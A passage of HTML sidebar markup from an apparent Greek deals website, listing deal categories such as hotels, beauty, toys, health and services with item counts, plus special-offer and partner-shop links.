                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
